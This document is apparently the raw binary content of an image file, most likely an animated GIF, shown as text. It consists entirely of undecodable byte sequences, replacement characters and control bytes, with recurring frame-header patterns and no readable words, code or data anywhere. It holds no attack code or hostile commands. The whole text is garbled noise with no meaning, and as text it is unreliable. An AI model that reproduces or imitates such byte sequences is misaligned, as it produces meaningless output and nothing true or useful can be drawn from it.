��چ�+e[�*�6��6&\=�C@�[�>�>�S��K��q�a��%��1��(;A%��IP�[��S2CC%�)&�)��ߪ�����[�s�)|�<�S��ۻ�L:9��Jx$2pP�C���\c7(?�+1�R��*�<d7%s�:�",��[AD��j�E��D�:C��E��� �3�Y6A{����P�3H(�����6�I��2Fɿ�2�`Ç袄˶�F��1䁹[��RF�����EQ���c�ߢF��2�2�\��c���;5��AId��s8�F�k������Fp��1�h�Ā�r�3T��$I����S��;�����Ḇ�ż�HL��H�Ʉ2F+;�3���P�Bh��2P��Iɲ�9���P�|)¿����d�[��Kh�kt��+,���+P��hH�J�� �R.�k(��٠�p�	DJ؉�`J�:��2=�I�*?��(��ɢ��j{(�DK�Z̢jK�
����i+ۃK��*���8�v�K	�:	�{����D6&ʏ����͍��<V��K����M�&lLǌ5�M�M��L�"�v)ͤh��LͿ��P�v�I�4's:�����N������� ���K�N��Mor��T��<O���l؄���鴷�Q�xN�P-P=P=ϱx�� �CM������/�IIP�P�P�\P`�I�O�LM	��J���mQ}Q�Q��K���%�}�eW �x��/�#=R$MR%]R&mR'}R(�R)݃/���H&(�Q��Q{�=#�I#2-S3E��� K ��	�O���R��:�S S��S "�=�@u�#�B�=8�/HTE]�EGe�/��B�@�TK%B%M%?ա��;�R���q��DUU��9�S.�=�S�?�TCuK��B=TH�U_M�=(TKT?-�a��Ne�OU���2�6]UiUU	�S<��> Ubc�T� �\�TMՎ#�UsMTW�TME�bm�Z��b��=�f-ѣ��i�O6eA�BءWe�����UY͡v�UW����"W@W��#�`MRF�y��`�1�X\m�/Kp�p�UtՃ�e==��P�<�V*WXR���<� ��{ �s��%H�=��s��0�H"M���yK�{�UQ����1�����I��@�{��X="��-�Ԕ4J�3B�3�[�=*hY	4��H��&(z�����E�0P�P�G@�GP\5�åpX�X��� (� �\�M�\ϥЍ�\��0x���Xp��0h݅��>�;��<���� ���%��Ń.X�.���}^�^�ԅ�Z�^�E������ ����x]����}^������č]�](\H �]��]�Px0-�0X_��~��>`���]� ���e\ �q���5�	����h(QȀS��P����8�x�~�Pa���Na.��.�O��~ �~��5 �Ȃ, �~ �~^$΂�5�`�E�(�� ���PaP��~( �=5����.`$^�, �,`�8N�7vb,�c,�1��5n��4�c<� 1�c.������cP�P`Ȃ���D>�~@�%~�nX1_�0a4^A�7�c$f�+��:M���Ӧ�eYN.��,��$~d/�c�eb_6e���'��B(�aV�>��ӛ�e[�"��h�e�<n���pZ �@f���#V�9� �����f�iaN>�1`%�c:��B�bMNd6^�a~�\�:}�}�e���e�f:��;~aO�dV~�O.Qg�S��h(���h$�h���C~�'�hPa�.W��'pb�ni�~�V�ni:�iu�d���1��6i����b��^�&�,��+����脂d���Fꪶh=^��&鬆c�~뫶u�i��|����a�����e�v�B��Cj,�j��bO�ju��Q�j��hPh���=^��j�6���V�ޖ^d�~l���k�>^P��9��Fk��:�kP���^(�o6l�~�~����l�n�vi��N�|��B~� ���Ek|��^�֎��悝�Vm�j�V���'~�9�(�RV�)���a�>��c�Ab��)>opU����>��m����~�1�o���,�o���Om�9p`awa�b���N�;A�K�����qo���?��8^�~oiZ���&���~���ޙ�b�}�[~�_���r(��&o��fa����7�p1����'�cO���7k�nF��������q�.(�V���4��'�8?m,ޙ��s;r�A��X����..�������8/��s:���r'� s< Z��7��!gp�X����P�s_�P��oq$aA's9O�YR��>�9W�Yz�s1��q�qO8��q9��%o_�)PWu>�����(��P�hvG�d�vG?sO wZ8su~�3w�-OwuG�tWgpgwy���cq��xWsG�wsg_~ay��1x�~��t��?�>xw����I���~Pxp���3p�|�tw�w�u�w�t�r�7yvGq"Wa��r'�FbZ�^P�xn�����Gx�OxG��ox�~�P�x�?����1Pbwo��o��'yd��wao�wwdw�F���Iw�7����x�7�y�y��x��l��v������~�xo⨧�y{~Ws���_V����o���y�/{�ww�y�G��?s,{l�^(q�yy�w.��r^��xI�|Go�x�l�z~ς���N��W��G�zww.F���b-�w���	�)(~yv��1x�(��'k�Ow$X�t�|��y�����w����?s$����O{v�~�1 wG�+�������g�d�^��,XI��Y2,���Z�Il(Ɉ'�&|R�ɘ�)~�P`�*M�T�#���/�M	"y�ec�1HR>Jpf���0͒eĈ�5>T�T�C�*Ǥ�!F�Ң��@PC&x�a��}b�H�=�D�����ٝ�B�vpU�#�����(Ē�.�J��A~���0�"C<�/A�~�Ʋ�)C/�&���1��ɺ��=��8Ҿ�P#z4�޻[����o�a�'��W��* ��hqD�>�!��s�v�x,�a�V�+����&�3�&���b��b�~����8Υ�^dx��[��8�y^x�Ւ�+���ʅW�~)аb(6 ���CC,+慢	��"�<��߉��hS4��=I6�D��=��#9�3�/���=j�%�]�x�9^�9¦�5Pه
/x��_ԐN<5졀o��N������t�=��Y�9�A��9�?�rυ�������}�1��<�>�$*
�5�h���j�p�s�����'�_�⦟6���}���
;,��>a��&��j���B�i����(�p�-�ݎbI��0%"�Қ�骛���Ѯ��"�ĳ�N+��/�� !�
 � ,     &  � �	H��A�A*T�o�Á�.<w�߿�3J<xN�G�
-^��.��x��9 iP�xV���	��J�;��'�f��15���Q�C���џZ,��'��/����(��/ƫ
l֗G}^5;P�S+7�
t{��G�s��t�bX�F��=;֨ �����߱V�!����s�9���)+�Z��ҦQ�ެz#9֪ӑ����AZ��MN���~|�������{�c�_@ !�
 � ,    � �  � ��D(���H%�Ç��I�H��� �2j�ȱ�Ǐ C�I��@?�<("D�0'�+I��͛7O�Dx����\>��ѣHm�,�0HФP�J��q)BrT�jݚs �@33�s �l�N5��kǶ�[��ɝ�om;�x�f�
V#�"EzC��5���R�+��t�L�2���Z�'���o0aJ����Ǌ%W^�)��K1�k�o0�7��ؽ5�x�YS���xҥX���o޾��,ʸu�=����ϡ��'<�����+=(��on�ﭸk+����J��>e�m���[d�ݣ�=���`H*h��1�Z��s�j���O��h�hp�������φ����vvҋ�8j�Ǝ&�H��-�k
��=���<���n�	��j�I���)�#�%:IX��x(���犖9ry�r��<w��Z��Ɉ�L�9����a���]��u'�;�!�+�8�}��7�t���ߡ"���.��c��9�t�a�����8�oB�I����hj��v�&i��:�d
�ZC���Z��C�j�<�6ٯhurO;H��e�֪�r�>&�<3չ,o��s��
K���d{�<t��-���k.��n���V���s�����^�n��zHQ~�0�����U\o��R��>�6�o����LTF�t���s��Ǩ��N�0]z�)S�2i!�sEFr6��A�ʊɳ��1�3�U}�Gs�K�����|��;{X5�N���Im���EvF�]6Lh�vr�fo�a�}��lC��ض1����H�ق�Gx���SQމ��څ�����M9���-;�k�u�
y�->_o�$��u����=�n\�?f;��f��y�w_��{�����ϧ�j5T��a������ܯ58�=�C�������v'�]�~f��C�bk��Z���C���HF<d$ �!Ĝ�R?#�n�[i�v �@�Ȍ�
�	n0/B�`"r�!�3�	���er䈀_��reh�����C���
=�
����B@bA� ;�B�2e�"�����D�4��hb:�� LT�D	�P&��hL����6��p���P%h$�hDR&:v�`ِ�	I�B�L�"��F:򑄔A6&�Хc�8��L�0AR��(GI�R��L�*W�JR~rE�G:*a�!����?�JC*B��$�/S��B���L&(_Y�`�$2\@.C)�cR3$�<HN`Jmz����	8�ɑQ�S#ޔ�H
!C��"y�"J�x�r��<�VBy�N����	F�)J�Ƞ&�4((KbM]j��9�QB���	�\h^Z��Ӕ���GɄ��#���J�#�Ҥ���0�J;�#�$)s�ϑd��F�):]:�PN���i@)��:3B����T���Q��T� �X�T#��$U�*Ζ���Y���V���T�@FN�ĳR5���H���r�#>zV.�"#ڙ�_�
X�4�&\��b�
��R�&v��9ڃ�FL��%yjhA�W�V��Ml^�z��U���
P;Z���U�#AkI\�Z����7�,Uqp�'���%�"p+��S��j��W��U�a�r?;��6���
o��[��d�c�nFd�Y�zd��]� �bY����.U���:�����dmRL-W���V�_�,��=�b����S��~�k^�.V�%�]ٱ��YV��enH��Wv�C�b!>���9ŋmpF����V�����:!�BNr���V%#_������Hv��G�-��I���\�Ȟ7�Bβ�|e'���Lp��=�d�~ �A�leӼg/�9$^.)-?�H��$|�r��9dD��I����|�>+����+�d߂��K�3�i��Q���X�Ȩ�+J/z#]v2-���`�
^�"v�bJ�צV��H��6s��|VWw��^bEE2�t4���ζ����ns�3�,M� $���N��׍�D`���I%�X�B ���η���B������F�&]������;�����'N�[�
IK !W�t��(��Br�<$�W�L��W��Ǒ\(�G F"���8Ϲ�w�����4y�F� ��`B ғ�C8"$�8�,Q�����U�P0��8�#��4��� 5A�ԅ����(��,����]�t����������p{G�����������~�< ����0���=�Eo�����+��;����.��'��w�:�Ǯ����G��c�C���,��k����կ����>����e�w�����wD��^w��脟���_P�H��>v��?#��� 6������~�7��o������>}������|~wtypt�z�|q'y��}}�x�w��w�{��~���̷|~x���@xP0�j��gv��w�}�ڐu��~��~jWzx����(x�}�W���w�� ��� y�y?�zcwJ�w��|���(�@h;0~j���� yf؃f�۷������뷆d�P��4�kx�qf�{h�P��mX�����v�f��x�l��h���������hȈ� �l�o���k�
p��x�n�3{H���p���؉�X����8��ȋx���h��
u���� ��X�0��Ј���~�����h��艁��؈1�艇 �8�V���X�D7���x3`��y0�30U��}��
C��3 ���
��
9���	I���H��`����3�ph�ɏ�ȑ�(����h�3`��(� �|��v����)x0���3�Fh�P ��W�!�A�Ҙ�4)t���xx@�4���x�!�#9�T��ɐ�G��6Y�_y��I��z3���X��	�f��U�x�P��"Y�h	�|ɋn�@�^�����rP�[��|Pun9�q��u���8�g�r��(�����X	��ٗ�oi�y�{)�y�P��@�钲ɚ.����c٘���3 ��y�n���������
y 
������Y�%i� q�\)��p��������i�mI��y��I��ٜ�Н<	�ѝ�x���	��~�闡)�&���I�]���؞m���ٜKɘ!I�i�|������(��z��
4	�O��� 3���8���i���G����r���ɚr��/�1��r����/ڣ>��/*���>:t/z��ɋA�0��dأ0��Z�N��LZ�=� Iڣ�ȣ�	�Z��hw��p�|�'��|PzDz�W��mY�<*��؞�Y�V��[�=�<�vʥ/
����DԪ�I��q�?�
� �zڥX��������TZ��*��j����<
�������p�uʧ�I�ڝ�G���{�z�mڣP��7:�?z��:��
��*��*��x�����)�vz�qJ��z�D�����0*x�Z��ꦺ)�����*����ꢃ��ٞ�*���yl)�r���٪0�Z� ��H�	��(�J�H��Qz:Jtt*��@ !�
 � ,    H s  � �	H��A�~�ZȐ�ÇT�H�Ȥ"��2����ƌ9~�x�dɄBt8�bE%#CƔ�1�ɛ*Lh%˖1~��1�Ǐ8�*]�T�?$�J�J��@0X�(p�@AV0���E�l/��ک]˶�[V��;��!��ܐ� ��1�� ���NV+^�xq���"!@�f�M7`��w0�Ϡ)�;l�q�x�;����ʓ1Y���hҥM��5]�n�:0�P�I�n�/�o��"�y�I�@�Nީ��VV[�}^�&ӋK�ݍ�(�N��wpL7�Ю�a`�1��w�����s�m����B�ٔ�9�m'�=�hZ\�؇��8���S�?�PЍ��ѓ�����~C��ވ��s�YX��=�d����$C�scm��d(>��	\B�X�\�`"��X�EPÉ�I��9T~w�xte��e�e'�)��-�V<�U�!��h��@�}IA��#Fx*�\�ŅI$����6u�Y$�����2P<���S��Ƥm�h~&n�
j��r*=w��\�Z���d����C���rl�I�b�=�ܣ�a�Z�?H��� �)��&A�����U������㊬�f�	z�6�������f� ��ӭ������c&����`X�V��� �j';/��6��%�z-0�������l<��0+�?`B����N<��+�&J�D����
،�����3�P�-I�X�Ǯ�U�@
܌�
*���PC��?]:|5�@j�507#�O�Cv٩���������t���9��$����=|�]U��0C��	�wG��=�	\NA~5d�޵
8˭�v�}O:�>�9i���ߕ��`��9cC={�O=�w¨SN�ۿ����;��s:Pa�|�G[�z���F��{`=��`,TZ�א5�+0~�HF�y���O�3�:���V�f��JG5S�"���!~ ���1�y�ʘ�A�%pf��8�E�bC�Y&4�%���?FHB������C�26�@�es��iػC]Z2{�8} �l2���8�k�LK�c"R���SD��%����%-���0�D��:ʢp�c��!������@c�8�"�"���@�&&�E��������Ꮨ $�aС
����I�Nv҆����������G	�E
ē���+"�8�qo�K%�F�zѕf0-J@ZmL��G<�VH��Е�0e��?VS�<�A%^u0���4 �!8�E$���Ġ�W�4!�)Ni��p�3^���l�s���=�F�z
S M�S$6A�vV5�H7���V�����k(���F-�{ԣ
j�@��6�Ee��n /)�lGR��6���A�e#�t��^Jқ�N� �L�a�{�Jy�LU<&����qZ!�?�����*� 9���Y�H���cʟ��������Yy�U}$Zf�Uq���dc�	��٫{ #��b)���1��[���l��Fێ�����&o���nL@�V���s�u��(�SV�T�*�q�Vg#����1��H���
�U��?�A]����"Emg��5�zW��m
t����N���UJq�[����}/�V��׽��|c�ށ����/;���I�w ���~����N����!�� �n:�+`�����{'�ێ�8����a7%�X'N�w��|���8V��c,��8�8>��*| 9�n2�ɑ�z�Q�}��d_X��q�a�d�#[�2Aʛ�?Y�b�����1��x�0���f4mY	I���ϸ�(��q3��9��&t�9��D+��t���`8HH��e�����G \�h*ێ7��8G���g!P��2ӗ���-�!�j/+��oNߪq-�R��@�l���}u��M�`3�����@: � !�
 � ,    � �  � �	H����
d°�CQ!����<r�2j�ȱ�F� C�I�$A�(R\	1H�c�4I��͛�R�d���K�@9��I��Q���݋�iƣP�J�4�ԫX:غ�ׯ`�:Xun�?Ucf]�
�"!�K��]��D�V^y��
6:�pa
����oS�M��	��1��~��{1��ͷ�)N�x.?�t�X�'�e��"h���;ϸK�=��iԥ�:Pm�����^�<�s��y�ٴ	xbԊ�Wݚc��̗��xNa��խ�U�]���ek�]��}��Ks�4���	�Qf>�&O�%�oX��z  |��O�|��}F'����U���XC<���}�6F(����\�H8aL���΅%�X^��ea��!�x�G霸�����n��b^F�S:2I^7O���?V�� uFi��Z��=o%�e;���ieL5��\YNR�f�vcduV)�L���-�D��ID*餒R�AYr�S��rR�������(�Rj���k����vwv�jg��yꭑR �>�i�*q�~4�`�kj'�H֪��j4�`+m�tRCk��C�=�V�L��1O���=�j����y����s���N���q묻X�[�(���Y�h�^��f���Sü�j��?��p�S����Q���T����/�S��+�d!�!0�,s�Ir�? ?l�?�L\w��rT��#t݄��L��E���u�d����CG����&P<v��4�9�<5���c5��fU�*�#JO3v��|�=�M��s�k���n�u:�2�!���t�|���ުY]b�Fu�nǈ�8Ӗ`����HN�ڕ��Q�����c���礈��>��D��7�����촟S����{��������Wo��g �����,��j�my�8E�5S�a��S/�>�G����[=��_�K����)�k�fW�sl�tS�]�¤���灁�C H== �UA`��s�!4�&䟁��
VOj�^�ꤻ�$A��3�W��hJ!����s�/.$	9�"0C�|�z����%��(�a�( �$��c½E�M��!�R�rV��H0!	��\| ���02�ve� %�F�� �P�<�AD�x��ud���B׬�
S��Lt��C�R~D&R6Q��TS6J���p�$�!	L�,k*Z`��H"�Rt�v>f��R!m�E� 6��y�����Z�':�ϯ@��_"�q�D$�	H6����C�`H��g���A��
Xh��d����0v����.IY��xP���;��aSmT@�"����w`�DٱhN��Bg:J�H���$&o00(@��Z�瑳a�W+��&8Z��`�7��J� �;�}b��M"	��A��GA�" �^��`��yV%��K�Svե����?�/�f2��\)�քU �3 Z5�'4�vh���c C����F5�<�8iS�]��Չ�cI�C�쐎>$�	�}�9� �' C��W�N��v�Huw��Dc��/����А+6���a���kF4�ȸ�8����*[��C���!�P��"���B�=,_[um�x���
�����,!���hH�3�h��U'���.E6[�lv+/��t;K��J^9u���=z��
WD@zԪ�+�1���@��P�F���
[��kX�0��Zֳ���?ܛ�cd� 3N�Bf�7~��`�+"�bٞCcO�{���'�bU1��XU�)�#��D�V�J�*��E��S��V����s�K]���V��
d(ė	�����[Ç=�Qg|���h�,�\9a�ρ3�]�@D�������J� `��qЈFT�p�
��%LVь>E�5݁Lk�Ӎ u��2�t��ԃ�� V��V��Зnd�5Q˚	�t�U�kU����&v�ijH�5׃��Nq
Fx�ۧص���J;(��t�@�?T!��up0�E���f��ɣof�E��H��7�;ޕ���b*P!-2I��'N�[��ϸ�7�q��d p�H�  ��������AN�A!�CȉϚ��2Ϲ�w�����@��u-��`��Rr2����f�?�@���<!�ͷn�?`��`���N�����h���phH� 4���tT!�`��"��w�s]6}�l�~�(�����~	�#��i�z-'�&����P��	�te3Z T�B������|�S�z7\��HH�Ůw�̞�4Q�co��� �G�@&]�D�W��%Lσ��6��I�=�ς�|}$��{H�_��|��9�|
�kF�����	(��	���|���~���$����^��\?!��X�y�vhT�~�gzn`j	���U"�$�u%Av�G
A37uAr�  ��@{<�"�zYq��W�z,|_Gd#�%Wr*Sv��<� a@�|7 wUD~"�}<xJ(�
��#Bs���d��7�w��*�]8��.h18����v"~7Hd:8vDpJP��z`x�x�xbǆ"�hx
vSH�7�� !���c� ��w���J�x h�tX� i��u;8H��jDF �a���z8��w��w՗�i��0�_��4v�HJ�j*S��ʸ�K}EX:S%x��h���ȋq	�؍�ȋ�؍!�{ݸ����&:x��θyA�D� ���8�������ȏ4�˸�=���H`��8�J D{х�8�+ �vPُ����x�%a�xH���ވ!��х�(���6��� ؏%!�!�9��ꘌ�� 3���F8�d(���h���x
����X锉��*�>��93�}W�kx�!���׍Sٍg@ Y�p������{ 2}��G��w�gLI�H�q��}�8����(K�ʈ_�w��zD՗J ��"�kٍ�Ǐ�9H��jZ�* �K0�JP����+��"�5ُU)g �*�V��jW��c>�#�wE�.�ؙ�x"����Ph�*s�9��"х��-o��̨��蛹Y���&~�T�W�lq�	|�� ��9��Y�g@��T�7( ��"e3�����#)������ X����
�q���v�ٟ��O`9�_���y	*���!�1�m�v ��)����џ��¡�3�v��-��Q�B��(ZDz�V����":�q ��G%�j�0QTS�S��2/ ���x�w�L�a*�dʤ?*��pIZ�������cZ�`���pED����;%59���i��z�������1���* 'KW�F��;��3�J�s�ک�������!�0	�k����h@��� ����:��Z��z������GpL��A�����Z�FW��T��ڬ������:��Z��z�����ULP �z`��8�V��z�蚮S�VK&�*��Z�+i7A<�z�I�5���*r��<�j�k�7k�8��v�^�3K�ڰ��;!UfA��@���*?ϕ ���)$���6a4�q�.K�]��6?a�/��	!�,�2#0D1\�	
�	\��� �Y�H+�P���Y0!��T+=���P\�ೠ���#��@��7��g[	KoYPYppt[�v�\ ��t+�
��wo �s��1AK�
Y 
��Y�\p�������� 
#��#ppF+�b{[�g�����g�o��W��]˷�۵������]˴��r~봉���V�R��@��۴� �^۵��xk�8������	�{p0��˶h�,��;p�[�PhqK�oT�1�������[S˹�����R�����ͫ�Nۿ����[��[���	�빜��k�h˽�6`K;��0�\PO0�6�\���Q��&|�(���(l�]���+Y`\��@;�L�����<,8��3\�{FH����CD<���
L�B����PlO��^��=��<�;6P<+�P��XK���'l�;��><�plW,�#�	\�H,JL�t��Q��a����t�[ܺa;�0, ��
�<���,l �����X���U���K�0�|�Y|�)��dL�,è��<�<��;���;<�\ÿ�p|�D\�6p�#��R��s��\�a��0YPrK�͇{��ܟ�L�H��%��ܵ���%��, ����Lc���, E�#����X{��, ���1��д�[� ���н �ތ�s0�7�c���\r="����,��\�\��@�\r$LO0���$��,�4�- %��$]�cKU�{Ȃ�S @;�7�z�	�����d]���l��� �pw�Tj��\$��%@�>��+=# 
O  e���6�3]r=���@�h��h[\@�9�ݺe]a=�]I���\�@\`�g��]M�a-��\r(��j-�o]�$<��Ur~;� >-~�|��q�]�Op���tV�f��[�	Z�[m�Aү�p��5=�*�֡|�W+�)@ڝ ]�Z�Z�	�M�Z���L��ڝ�������=��]H]ݹݸ2��1��]=�ML��߭��߹��p�ٝ���M]c���|�����-����]ހ������9��MF����R�P���c@��%N������c����c�ߣ]4ݠ���^�L���-��M�&�T]�M�M�ݸ���=+�$���=cM&�I~�X;�]��=c0#2��ES�N��{��ݴލ�X�����
Q䙬����Q����%~�H��Sn�Vn��}����I��_#�� ��!�轵:����	~���∌�CNp��YP��-n��-�!��ٽ����R[��倭�k�]�M#��b��_.܍@N���X��.��>N���B�륾�f���˳�=��=d��Hp���)�܄���]�?�(�^�*��N�B��#���F�������F��������N��T�ܣ��z;H���W��)�dV����m����B�i.�َ�Pإ~����A�]l�m��)�	��	!�Y[��;� :1�,��nϙ��-_�{��N)� 2�n��0�D?eH��˵�R�XqT� !�
 � ,    z �  � �	H����*\h��Ç��H���s3��Ǳ��t C�cǰ�ɓ(�E\)ѢE�=��'2dʛ8o���"̌3?�,���Q��v��y�'Ơk�;J�jR���s�*M���-z+D��v�R�ط9�:���-d@�L'/���邂��0C~�	,˒P�ǐC\�[%�߿�-���7��%�F� �&��ҭ�s��
P�j׮/f��޽���s�{{F'X�4���\@2L�s�k��M����2	^�4?�	]� ��y���Y_�o�?۹wG�@`� Z��ϯ�*��DOm��S]{���W|��g�}�iq���q�:POr�ׁ$(���ǩ�R~`L�BH�a;5pf u�u�I��9� �F$�8@�zr�N�(�c��h��?��RH\�B�/ ��<J��PrD��pQ	��E��-x ύ_*��t^'OG$���jZ�����u5�Gc5L�[���?����N����-�$�5TG���%�X�Pj��+E�\�֍���?�幡>�*V;ClrC��	�j�|��?���!�� ����f`��倯7`2��A��V�φ+f:ᖻ䞦V{m`80�'��F���Ҙ�9�������Qt��9��	&�" }�>��9�>�N�����21�Qd�?�`�0&�@/��b�o���s1��.���7%���)�+Â���,et����3->���t�����d�On5�
4&CG|�5����
��4�$J}-:Ӣ�@�q�$(�Lt�2'����$�z1ac��s(l'1J<����Ӎ��i��9�j�?���1I<��(
��3��299S�1�#*���yJ�c�ή�s������?�.�v�����W3���&�n�}��?� ����a?�(�����5��Ivr�5\�������ڃ=2����X:�3���yB�(
ڼ�z���꣢�,��� ��(�1�! d�!ҧ�'�A��z�82�_��6Ĥ���/߳9J����o����=�!��M��ʝJ�4�1��a>�QC��!}�ai#�w( ����ՠ�)}� ;<�Ąl���(6��ݼ�]$�����pŋ��Y	b�>�}�8�(HF�vXaq̢$�ը%)�"�r.|AOx�(,q���|�S �V����C���A�0
c��Q{_Gv��݀p��c)5r�9�08�$���X������P*�a�#*=��s }`D�vY���@�3I��h�D3��MuZṕD����2�̅=SC��bx��jJ7�Oyz�5P�B!JI��
�4�������g���
*BY�F~CP ��O+�-�	#g�w#v���!G�9����q
���N*���f:=ܷ̙"t(&Lh�ET#�����sQ��a�T��610��q,�g#��B���D �6��͑�qAD����O-�Zӊ̢��d���\�
��2�\�+uT�W"�A�5�?97x	v�� �a���D(D2=*�k����,���ҟx�D��z(+�,�n���&�Y�vVϪj�ہ;8֍4���.�W8���-g]\k��"�	B� ( ͌�;��x���}*u1WՃ�v��D�
�����])�vё�ֿz�ZB��s�S�������Z�
$$'��!�Y�g$�Hpb�:2+� hC(�T�ǏM��8
�kJX�NYY;e1�sH��7��&R��7  P�2~�>X�I�@�[ʋ*@�H0���6H�` q@<���l@2d�6��J�S������wk��iHѽ���\��,��= #h�p�̦2��L����.gg2O����=��{ ��v@�BX+\�@�<�26�_��(�\(�(h�l��ev��֙ԣ�	��,�cȢ���`PXD�w� 3?�\�b�{�5.:
L�b�30T0��dm�9����g����Z�O"��>d"�S��$JFw�s���I�Wd�oG/���no�,��Ǉ�($&^�JLbL�8�1�#A`�FN�td���dm;'��c<�L�x(r��|�A�Z.����1�8͋`s�+��:�x@{Nq�}�yn� &�$��9�[~q�˜�!�������MO��������+�d�N�����u��������������"�E�x�_����D��x�+��W�ރpQx��'8����|��'`��3���O��n���o��+"���n!�	(����-�z��'�L,�
jσۗ�'�E�	R��g>�IG�Sy��L��7����{!��B�	R{ӻ�$�w�B.U��cgH�o���C	�G��y�%4Q�1�u	�}<@	,@� ~�׀�w�W}�5���J0}��~�Jp��y� ��y��#wz�G}�G�7�L�@���@� }DPz��y+��}��z�w��w-�y'��r����w��y`���JȄ�!��n�S%�|d(~J _���g�qv��9؃� x!p�&��1�_h�'�8�w��Q��'z�H	�p��}��bxQw����h�x	xH	򧆅x�vx� y���8��9x	���`���-|`�z� �״�YxzH	�w� y���ph~J�ya����|��'�x'��8,�<���G~�������h��Wnp��8	э��xy 8�L䁟L���<�,�������W�����xy��^��g`z���G	�Xa��
�wx	�W }np�q}g�(��I	nP��'��hΈy.P{�)���y[X����z���53LS�:��=	��芧�K�(Ϩ�ߓyyMP��Q��Èz�p�Y[yy���z�J�% �� P�)y���{�D(�P�Ջ���ߓ6�D\��N�w��;����o�����I������;i,���R������4�GИ�ٚH ��yj�Y��Y��Z�{���YP����I��Y�8�!��w�y�ٜ�9���8�^��� �ER�:�N��������I�䉝չ�ewQṞ�Y�z@�� � ���� !D/����y
����p
���I��)�y����圧*w��ѝ�n2�ɩ͉�dѡ%���@)@a�A4@*��@F!�
w�$������P ;� ���?�)P���P�J��L�	�p�)a��BZ�V������Ф^��j`v� 
�;:U

# �#ЦE�	Kڥ_��gw
����\���Y��Y��Y�T�^qLzrA��pv@�x��|:�|�Y��`��
�J�	�I֩��
�fG�������Ц��~z�����ʩ�:p��p�*��6`z���`~ ���K��P�Q��	�������6��ʚ�M���Uɹ��J���6 
A��ܚ��A�i��*���ܠ����K�	+���С�ګ  %�����	�J�J�{�욜� Df�~:Y�#�
k��ʤI!����ǯ��ܰ������E����j�J� "�V#B���OP����ڲ�J����3K�q����4�䱝дA�N�'�5�B�9[N�����@�E{e6��X�~Q�۵)�m��]+'Z��
G��%���K�o�M:��d��k�z�p�� �p�O���a��!W[{�NpK��۶����K��S ����Pdp�ڵ������k0�k�����0Z;��۩鄬][���� ;J�˱	۹�+U@�4��� sz�Lz�қ�k��La�L�{��+`���]ja@�����+�J���{��M��	���d�T�/�
�� 6.�z�l���ha�H�M��<K�@�� !�
 � ,   � �  � �	H����*\Ȱ!Av!�S¤�E&2f��qR�t C�I�$9y'�T�ǡ˗0c:�H��E�7v�7�g:�&W�� ��ѣi�c���͊9;���hI�W�j݊�fĉO�j�Ȅ'U�V��ʶmR�)��:��ِi���˷�ץL�>�:�.ڼ��*���`���H.qJ�Ŝ��E�,�p���ZLz��ZJ�V}!��ӭ'�]PI���"U���Y����s���P�
G���T"�{G�w��+����{L�ē+�O~��fk�N=^h�ө˟�ݻ}��= !�_9����=����o�ѧ�;�5��x
\ �yKTy\`T��6�J��O<�&�;-8�bA����]�y�m��?�H����<�(�4^�A8����䩀�E�x��|��AZ�	�%-t�B����*xق��1Q�5�_uo��c
h��\z�d�Hh�f�����O:�)_;������e�H(`�yaz�D	X��ZT�>��#�;U�YC�*Y)��:�h���
lxyk	jZj��������}�0+K`��:���p(��/�E*�� �Ou�ʧ���6�Ĭ:�Xa�p ��:dȈ��:��[���P�}%` �k������m{��0ZC;��*�?���]T8��K �
��VTX�� ��OīR���/���� ��&�� �Q���x�#��ԭ<5WYC͌2�r;7GΕ��;
�1�H,1��5[��t�?/'*�?U�]�՛���V`��/���}ıG:,��ˈʌq�/��P�{��|���%Eq��K�S��ܳ�<�Ը�R;N�I4�9�_���
�� �?5��O�̶?l2���%����s�
��q�|�M8� �su�������������x��W���U��}e���x0A�c�>�uԎ�"]�
2@���$���@,��a����|�?��#Q�I�&ƶv�N �3`[��8Ԡr���=��#4�C�C0�#��ct��k`���/&�
�1�<������"Rat�����R�i��B��O?H���PVc�$ ͬjbR��Z�vXaU�������h���P �� �(b�޵鎣2\��F�-@)d��r@�a�[]ЈQ���o�"��qG�x2�h�%�b�/x�E�I"B���X��U�A�I�fIK�D@ w�P ��Jt@ ���U�(M/}��H��E�P�W�&DP��`�l���7��2���GALZ �����G�,��AЂ�D!�gL\!���xb���y�Ġ��AM�&�)�(h�U������!8�xR$�9m&��9L5���D��U��%��@}^0�L�D�I�n`ZP�ɦ/	�$�g�?Y�?��ה���^�7�HT_"	I�A�&ᄑ� Q�^)BՈ�J׹�����X�*	LP(�g�`�TL�D�z%#`P)핯~E+�|邔U/p�V{�G7!5QWjl���X�`����UF��Y!�+����Z���ଥe&��6�A�&�C" #3!o�;�90z��6���D"�[�"&�풿�:W�����s�H�u�������D��[�w1:^�����-p��^(�J]�|�����7��h�j��_h!�f�u`F:�����/&�+��"�Cc�;BD���6(��6�-nC����Z�xf�}��(l�e�� e���ZVL�T����r<��8�?. �!aXƲ(h\+9�`F�|�\�{tB
�r��lݼ|��x(.q�#̨xl��i��]��Q�O�8��{s,�:��?BJ=��mN�3�A�8���m��� ����EL�$�t�Ӂh�8 �s�a.��؃I�[-0|���%�Y���C�I�b�k@?<��@��f}�H��:����C�U��C@ �	Y�z ���J<*D�}�k���Rj�V��y]�N��w�����,��3A��	P�[��5�'�d^�9Զ��n���.yZ��tӷ�N��!���%�&���Isr$���i^VN�7�ՄR������$<���y�"��G/�Ǖ�t�7���zb�Nu�_}�F?zҹ^`�W��`�����\V���D"�L�߻�&�)��t����$ �Ha M	������Ĕy��6O��8} �D#�2	v��,�@6dp�қ���O��W�z���鰏��΂����2��X��t�&z`u&@������O�����;�����O����XS:j�����W��?\O}�+���8����黟�ķ�����z���!����?�
q�Wz<P��Ɨ|��~L 1!��w�wA����@�'~�2�
a���~8&h��P�	({4��J��{�|x�p�qx�/�
�n@	<p~)�,p�� {W��~��:�'P��g~�L����@	X��?x��m!}]�k��WYH7��˧Hx�0�� O��q�7z<��H/�@��,�`�'�y� �Q�XgA�r{,0�h��h�7�W��X�'�؊l�E8L��y(E���&�t��xD�i�{�8�;(�3H��x|k�����׊�H�q�A	n@+pA��p��P�ǋ��tng(���H�.!�8�8�8�T��@w�x��X�A	� �э��CX����(���JЄ���C� ��0!B �1a��%��0	�x��x�X'�z8��BP|ژ��(9t~A��Ht!��	��:!9	���9	��X�qa�����K���D׋�mT�EɊ)�!��!�yA�Z��B�F� �'���xTI��DWfy�;���8�S��w�N��)9�eȓ���({Y���wٕȨ�G���S� �f)�
��X�q�O����g�m1t�p�x�9�m��I�f)����np>���h��Ǜ���t9t��Cט��<���ș���(�yɗ�7�[	�'/I�<�+�I�x�퇆O�
